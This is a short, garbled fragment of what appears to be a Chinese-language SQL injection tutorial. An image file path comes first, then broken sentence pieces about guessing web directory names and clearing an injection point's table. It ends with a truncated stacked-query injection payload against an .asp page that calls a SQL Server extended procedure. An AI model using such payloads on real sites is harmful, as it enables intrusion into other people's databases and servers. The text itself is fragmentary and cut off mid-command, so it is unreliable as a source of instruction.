 EB 目录常用的名称，很可能就是它了，不过我们
目录的方法一般是找一个不常见的文件名，看网
录。
程，先清除注入点和本地查询分析器的表内容，
如下：
.asp?id—1334;insert into temp(id,num1,num2) exec master.dbo.xp_